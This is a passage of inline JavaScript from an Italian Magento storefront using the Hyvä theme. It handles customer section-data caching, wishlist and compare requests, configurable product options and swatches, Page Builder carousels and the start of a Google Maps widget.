                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
